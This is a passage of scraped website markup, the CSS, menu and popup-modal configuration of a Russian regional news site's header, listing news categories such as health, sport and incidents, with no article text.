rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39667";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7934";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 